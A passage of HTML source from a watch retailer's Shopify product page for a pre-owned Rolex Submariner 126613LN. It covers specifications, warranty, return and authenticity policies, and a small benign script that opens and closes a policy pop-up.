                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=41">
                                    <span>41</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold over clasp with safety</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Black">
                                    <span>Black</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        
                            
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
        
    
    
        <div class="product-faq__list prd-faq page-width">
            
                
            
                
            
                
            
                
            
                
            
                
                        
                        <div
                            class="accordion description medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Description
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Rolex Submariner 126613LN Mens Watch. 41mm stainless steel case. Unidirectional 18k yellow gold bezel with black cerachrom insert. Engraved 60 minute diving scale &amp; a luminous dot at the starting point. Black dial with gold hands with luminous dot hour marker. Date display at 3 o'clock with a cyclops magnifier. Stainless steel and 18K yellow gold Oyster bracelet with fold over clasp with safety. Will fit up to 7- inch wrist. Automatic self-winding movement. This watch comes with original Box and Papers. </p><p> This watch is backed by our two year warranty.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion specifications medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Specifications
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <div class="product-specifications__list">
                                        <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R126613LNBKIO21-1</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Submariner">
                                    <span>Submariner</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=126613LN">
                                    <span>126613LN</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Excellent</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=41">
                                    <span>41</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold over clasp with safety</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Black">
                                    <span>Black</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        
                            
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                                    </div>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion terms-conditions hidden"
                            
                        >
                            <details
                                id="Details-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Terms &amp; Conditions
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Gift cards are delivered via email and include easy-to-follow instructions for redemption at checkout. There are no additional processing fees.<br/><br/>In addition to your order confirmation, you’ll receive a notification once the recipient has received their gift card email.<br/><br/>Please note:<br/>All gift card sales are final and non-refundable.<br/>Gift cards cannot be used to purchase other gift cards.<br/>Discounts and promotional offers do not apply to gift card purchases.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion the-phigora-guarantee"
                            
                        >
                            <details
                                id="Details-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        THE PHIGORA GUARANTEE
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.<br/>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion hassle-free-returns"
                            
                        >
                            <details
                                id="Details-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        HASSLE FREE RETURNS
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Phigora offers a 14-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.</li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion warranty"
                            
                        >
                            <details
                                id="Details-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        WARRANTY
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
        </div>
    
    
</div>

<style>
    /* Overlay background */
    .product-usp.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .product-usp .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1089px;
        border-radius: 8px;
        padding: 80px 61px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .product-usp .modal-title {
        margin: 0 0 60px;
        text-align: left;
    }

    .product-usp .modal-content__inner h2,
    .product-usp .modal-content__inner h3,
    .product-usp .modal-content__inner h4,
    .product-usp .modal-content__inner h5 {
        margin: 0 0 1.5rem;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px; /* 166.667% */
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .product-usp .modal-content__inner h3 {
        display: block;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #B9C0D4;
    }

    .product-usp .modal-content__inner h3:last-of-type {
        margin-bottom: 0;
    }

    .product-usp .modal-content__inner ul {
        padding-left: 2rem;
    }

    .product-usp .modal-content__inner p,
    .product-usp .modal-content__inner a,
    .product-usp .modal-content__inner li {
        margin: 0;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px;
        font-family: var(--font-family-wix);
    }

    .product-usp .modal-content__inner a {
        text-decoration-line: underline;
        text-decoration-style: solid;
        text-decoration-skip-ink: auto;
        text-decoration-thickness: auto;
        text-underline-offset: auto;
        text-underline-position: from-font;
    }

    /* Close button */
    .product-usp .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    @media screen and (max-width: 600px) {
        .product-usp .close-btn {
            top: 0px;
            right: 0;
        }
        .product-usp .modal-content {
            padding: 50px 31px;
        }
        .product-usp .modal-title {
            margin: 0 0 30px;
        }
        .product-usp .modal-content__inner h3 {
            margin-top: 15px;
            padding-top: 15px;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay product-usp" id="USPPopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closeUSPPopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">
        <svg width="249" height="50" viewBox="0 0 249 50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M61.9553 9.7332V10.3546H57.8782V24.908H70.6816V10.3546H66.6045V9.7332H81.1822V10.3546H77.1051V40.6992H81.1822V41.3206H66.6045V40.6992H70.6816V25.5245H57.8782V40.6992H61.9553V41.3206H47.3776V40.6992H51.4547V10.3546H47.3776V9.7332H61.9553ZM101.141 9.7332V10.3546H97.0641V40.6992H101.141V41.3206H86.5634V40.6992H90.6406V10.3546H86.5634V9.7332H101.141ZM130.272 18.7817C129.502 15.8837 128.353 13.6264 126.816 12.0148C125.279 10.4031 123.228 9.61184 120.659 9.64096C118.623 9.64096 116.979 10.0342 115.743 10.8157C114.502 11.5973 113.552 12.6215 112.888 13.8788C112.224 15.1361 111.787 16.5681 111.579 18.1798C111.37 19.7914 111.269 21.4274 111.269 23.0827V26.9419C111.269 29.6313 111.448 31.8982 111.802 33.7283C112.156 35.5633 112.708 37.039 113.465 38.1652C114.216 39.2914 115.191 40.0973 116.388 40.5827C117.585 41.073 119.011 41.3157 120.664 41.3157C122.021 41.3157 123.102 41.073 123.897 40.5827C124.692 40.0924 125.308 39.4274 125.735 38.5876C126.161 37.7429 126.438 36.7478 126.554 35.5924C126.67 34.4371 126.733 33.1798 126.733 31.8206V30.1361H122.172V29.5147H135.862V30.1361H132.982V40.2963H132.187C132.129 39.9419 131.96 39.6847 131.678 39.5196C131.397 39.3594 131.082 39.2769 130.728 39.2769C130.02 39.2769 129.346 39.4177 128.711 39.6992C128.076 39.9808 127.388 40.2817 126.651 40.607C125.914 40.9322 125.061 41.238 124.106 41.5147C123.146 41.7963 121.987 41.9371 120.63 41.9371C118.473 41.9371 116.393 41.5147 114.381 40.6749C112.374 39.8303 110.609 38.6798 109.087 37.2138C107.565 35.7478 106.348 34.0293 105.432 32.0439C104.515 30.0633 104.06 27.9177 104.06 25.6118C104.06 23.0973 104.569 20.8206 105.587 18.7817C106.605 16.7429 107.914 14.9953 109.509 13.5487C111.104 12.1021 112.883 10.9856 114.846 10.1992C116.81 9.41766 118.739 9.02446 120.63 9.02446C121.517 9.02446 122.37 9.11184 123.199 9.29145C124.028 9.47106 124.794 9.65553 125.502 9.84485C126.21 10.039 126.845 10.2235 127.407 10.3982C127.97 10.5779 128.44 10.6652 128.823 10.6652C129.235 10.6652 129.531 10.5973 129.71 10.4662C129.889 10.3351 130.049 10.0876 130.2 9.7332H130.951V18.7817H130.287H130.272ZM139.818 18.7817C140.836 16.7429 142.145 14.9953 143.74 13.5487C145.335 12.1021 147.124 10.9856 149.102 10.1992C151.08 9.41766 153.014 9.02446 154.905 9.02446C156.941 9.02446 158.958 9.40795 160.95 10.1798C162.943 10.9516 164.717 12.0439 166.268 13.4614C167.82 14.8788 169.075 16.6021 170.035 18.6313C170.995 20.6555 171.475 22.9419 171.475 25.4856C171.475 27.7041 171.024 29.8109 170.122 31.806C169.221 33.8012 168.009 35.5536 166.491 37.0633C164.969 38.573 163.214 39.7623 161.217 40.6361C159.224 41.5099 157.12 41.9468 154.905 41.9468C152.689 41.9468 150.624 41.5245 148.612 40.6847C146.605 39.84 144.84 38.6895 143.318 37.2235C141.796 35.7575 140.579 34.039 139.663 32.0536C138.747 30.073 138.291 27.9274 138.291 25.6215C138.291 23.107 138.8 20.8303 139.818 18.7914V18.7817ZM146.043 33.2672C146.397 35.2914 146.949 36.9031 147.706 38.1021C148.457 39.3012 149.431 40.1361 150.629 40.607C151.826 41.0827 153.252 41.3157 154.905 41.3157C157.091 41.3157 158.803 40.908 160.044 40.0973C161.285 39.2817 162.215 38.1604 162.836 36.7235C163.457 35.2914 163.849 33.5876 164.009 31.6215C164.169 29.6555 164.252 27.5196 164.252 25.2089C164.252 23.141 164.184 21.1652 164.053 19.2866C163.922 17.408 163.544 15.7526 162.923 14.3157C162.303 12.8837 161.367 11.7429 160.111 10.8982C158.856 10.0536 157.12 9.63611 154.905 9.63611C152.835 9.63611 151.182 10.0293 149.941 10.8109C148.699 11.5924 147.754 12.6944 147.104 14.1167C146.455 15.5342 146.028 17.2235 145.82 19.1749C145.611 21.1264 145.509 23.272 145.509 25.607C145.509 28.6847 145.689 31.2332 146.043 33.2575V33.2672ZM172.963 10.3546V9.7332H179.654C180.895 9.7332 182.121 9.70893 183.333 9.66524C184.545 9.62155 185.772 9.59727 187.013 9.59727C188.166 9.59727 189.383 9.71378 190.668 9.95164C191.953 10.1895 193.126 10.5973 194.192 11.1701C195.254 11.7478 196.136 12.5245 196.83 13.5002C197.523 14.4759 197.872 15.7041 197.872 17.1847C197.872 18.3691 197.605 19.3788 197.072 20.2235C196.539 21.0681 195.855 21.7526 195.012 22.2866C194.168 22.8206 193.233 23.2235 192.2 23.505C191.167 23.7866 190.144 23.9711 189.141 24.0584V24.2817C190.586 24.5487 191.88 24.8157 193.019 25.0779C194.154 25.3448 195.138 25.7429 195.967 26.2769C196.796 26.8109 197.45 27.5487 197.94 28.4953C198.43 29.4419 198.73 30.7138 198.846 32.3109C198.992 34.1749 199.113 35.6701 199.2 36.7914C199.288 37.9177 199.414 38.7866 199.579 39.408C199.739 40.0293 199.962 40.4419 200.243 40.6507C200.524 40.8594 200.931 40.9613 201.46 40.9613C202.051 40.9613 202.536 40.7914 202.924 40.4516C203.307 40.1118 203.646 39.7963 203.942 39.5002L204.383 39.8982C204.087 40.1944 203.801 40.4662 203.52 40.7186C203.239 40.9711 202.914 41.1847 202.545 41.3643C202.177 41.5439 201.726 41.6798 201.193 41.7866C200.66 41.8885 199.995 41.9419 199.2 41.9419C197.576 41.9419 196.306 41.6847 195.39 41.1652C194.474 40.6458 193.795 40.005 193.354 39.2332C192.913 38.4662 192.636 37.6313 192.534 36.7283C192.433 35.8254 192.365 34.9759 192.336 34.1798C192.278 32.9662 192.195 31.7914 192.093 30.6507C191.992 29.5147 191.744 28.5002 191.361 27.6118C190.978 26.7235 190.401 26.0147 189.635 25.4808C188.865 24.9468 187.788 24.6847 186.402 24.6847H183.479V40.6992H187.556V41.3206H172.978V40.6992H177.055V10.3546H172.978H172.963ZM185.282 24.0633C186.61 24.0633 187.657 23.8837 188.428 23.5293C189.194 23.1749 189.771 22.6944 190.154 22.0876C190.537 21.4808 190.78 20.7963 190.886 20.0245C190.988 19.2575 191.041 18.4711 191.041 17.6749C191.041 16.374 190.954 15.2575 190.775 14.3254C190.595 13.3934 190.3 12.6264 189.887 12.0196C189.475 11.4128 188.903 10.9614 188.181 10.6652C187.459 10.3691 186.533 10.2235 185.413 10.2235C185.088 10.2235 184.763 10.2381 184.438 10.2672C184.114 10.2963 183.789 10.3254 183.464 10.3546V24.0633H185.282ZM209.042 40.6992L222.247 8.49048H223.445L237.402 40.6992H241.213V41.3206H226.325V40.6992H230.445L225.307 28.8109H214.675L209.759 40.6992H213.701V41.3206H205.328V40.6992H209.051H209.042ZM214.888 28.1895H225.079L219.853 16.0779L214.888 28.1895ZM22.2556 9.7332C23.7633 9.7332 25.2661 9.70893 26.7739 9.66524C28.2816 9.62155 29.7844 9.59727 31.2921 9.59727C32.6205 9.59727 34.0555 9.70893 35.5874 9.93223C37.1242 10.1555 38.5398 10.5681 39.839 11.1749C41.1383 11.7817 42.2242 12.6264 43.0969 13.7041C43.9695 14.7817 44.4058 16.1798 44.4058 17.8982C44.4058 19.0536 44.1246 20.1361 43.5623 21.1604C42.9999 22.1798 42.1467 23.0681 40.9929 23.8206C39.839 24.573 38.3944 25.1749 36.6491 25.6167C34.9038 26.0584 32.8532 26.2817 30.4922 26.2817H28.6742V40.6992H32.7514V41.3206H18.1736V40.6992H22.2507V10.3546M30.0511 25.6604C32.5623 25.6604 34.3754 25.0924 35.5001 23.9516C36.62 22.8157 37.1824 20.8837 37.1824 18.1604C37.1824 15.5876 36.6976 13.6215 35.7183 12.2623C34.7439 10.9031 32.9695 10.2235 30.4001 10.2235C30.0753 10.2235 29.765 10.2381 29.4693 10.2672C29.1736 10.2963 28.9069 10.3254 28.6742 10.3546V25.6604H30.0462H30.0511ZM20.903 25.7186C18.4015 25.7186 16.5932 25.1507 15.4733 24.0196C14.3534 22.8837 13.7959 20.9614 13.7959 18.2526C13.7959 17.0633 13.9026 16.005 14.111 15.073H7.15426C6.79067 15.9128 6.60645 16.8837 6.60645 17.9856C6.60645 19.0876 6.88763 20.2186 7.44514 21.2332C8.00265 22.2478 8.85589 23.1313 10.0048 23.8837C11.1538 24.6361 12.5936 25.2332 14.3292 25.6749C16.0648 26.1167 18.1106 26.34 20.4618 26.34H22.2701V40.7041H18.2124V41.3206H22.2798V25.7235H20.903V25.7186Z" fill="#0E101B"/>
        </svg>
      </h2>
      <div class="modal-content__inner">
        <h2>The Phigora Guarantee</h2><p>Buying the perfect luxury watch is a big decision, and at Phigora, we want you to feel confident every step of the way. That’s why we back every purchase with The Phigora Guarantee — your assurance of quality, authenticity, and satisfaction.</p><p>We’ve partnered with <a href="https://www.watchcentral.com/"><strong>WATCH CENTRAL</strong></a> to provide top-tier, in-house servicing and expert care, ensuring every timepiece meets the highest standards before it reaches your hands.</p><h3>Hassle-Free Returns</h3><p>Not the right fit? No problem.</p><p>Phigora offers a 7-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.<br/></li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p><h3>Free Shipping</h3><p>We offer free, insured shipping on all domestic orders. Your watch is securely packaged and fully tracked from our hands to yours at no extra cost.</p><h3>Two-Year Warranty</h3><p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p><h3>Authenticity Guaranteed</h3><p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.</p><p>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p><h3></h3><p>Have questions or need assistance? We’re here to help.</p><p></p><p>Call us: <a href="tel:917-244-7825" title="tel:917-244-7825"><strong>917-244-7825</strong></a><strong><br/></strong>Email: <a href="mailto:customerservice@phigora.com" title="mailto:customerservice@phigora.com"><strong>customerservice@phigora.com</strong></a></p>
        
      </div>
    </div>
</div>

<script>
    const openLinks = document.querySelectorAll('#openUSPPopup');
    const closeBtn2 = document.getElementById('closeUSPPopup');
    const modal2 = document.getElementById('USPPopupModal');

    openLinks.forEach((openLink2) => {
        // Open popup on anchor click
        openLink2.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal2.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn2.addEventListener('click', function() {
        modal2.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal2) {
            modal2.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

</section><div id="shopify-section-template--24016313614583__image_with_text_BCfwqT" class="shopify-section section image-width-text-space"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-image-with-text.css?v=44335078970800810371751971447" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24016313614583__image_with_text_BCfwqT-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__image_with_text_BCfwqT-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }
  @media(max-width:676px){
    .page-about-us .image-width-text-space .page-width{
        padding:0 0;
    }
    .page-about-us .image-width-text-space .section-template--24016313614583__image_with_text_BCfwqT-padding{
        padding-top: 0;
    }
  }</style><div class="section-template--24016313614583__image_with_text_BCfwqT-padding gradient color-scheme-1">
  <div class="page-width">
    <div class="image-with-text image-with-text--no-overlap isolate collapse-corners">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
          <div
            class="image-with-text__media image-with-text__media--medium global-media-settings gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 media"
            
          ><img src="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500" alt="" srcset="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=165 165w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=360 360w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=535 535w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=750 750w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1070 1070w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500 1500w" width="1500" height="1028" sizes="(min-width: 1440px) 670px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto">
</div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--24016313614583__image_with_text_BCfwqT"
            class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium content-container gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097"
          ><h2
                    class="image-with-text__heading inline-richtext h1"
                    
                  >
                    Let Us Help You Find Your Dream Watch.
                  </h2><a
                      
                        href="/pages/source-a-watch"
                      
                      class="button button--primary"
                      
                    >
                      SOURCE FOR ME
                    </a></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--24016313614583__image_with_text_BCfwqT .image-with-text__heading {font-family: var(--font-family-wix);} </style></div><section id="shopify-section-template--24016313614583__similar_brands_mFzqf7" class="shopify-section section">



</section><section id="shopify-section-template--24016313614583__related-products" class="shopify-section section">

